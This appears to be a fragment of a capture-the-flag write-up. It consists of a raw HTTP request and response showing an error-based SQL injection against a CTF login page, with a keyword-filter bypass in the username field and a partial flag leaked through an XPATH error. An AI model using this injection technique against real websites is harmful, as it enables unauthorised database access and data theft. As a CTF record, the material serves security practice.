 POST /1chunqiu/login.php HTTP/1.1
Host: 2fadfbac4ec843a398f835afe79b7ce6c5fb9cfe9f9a4488.ctf.game
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://2fadfbac4ec843a398f835afe79b7ce6c5fb9cfe9f9a4488.ctf.game/1chunqiu/login.html
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
number=0&username=test%00'+or+updatexml(1,concat(1,(sele0ct+substring(flag,1,28)+from+flag+limit+1),1),1)%23&p
assword=a&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Tue, 15 Nov 2016 08:38:42 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 73
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Set-Cookie: __ads_session=ltgqbSgU0QgDPwcCDAA=; domain=.*.ctf.game; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
数据库执行错误!XPATH syntax error: 'flag{c83e4bae-2552-4df9-b4ed1'